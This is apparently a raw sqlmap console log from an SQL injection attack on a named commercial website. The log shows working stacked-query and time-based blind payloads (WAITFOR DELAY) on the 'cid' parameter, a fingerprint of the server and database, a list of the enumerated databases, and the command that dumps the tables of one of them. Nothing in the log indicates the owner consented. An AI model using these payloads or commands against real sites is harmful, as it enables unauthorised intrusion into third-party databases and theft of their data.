 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cid=12; WAITFOR DELAY '0:0:5'--&l=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cid=12 WAITFOR DELAY '0:0:5'--&l=2
---
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Sctvgo2012
[*] tempdb
[*] test
[*] WebIM
[*] shutting down at 18:31:15
D:\python>python.exe e:\t00ls\sqlmap\sqlmap.py -u "http://www.sctvgo.com/product
list.aspx?cid=12&l=2" -p "cid" --tables -D Sctvgo2012 -v 1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program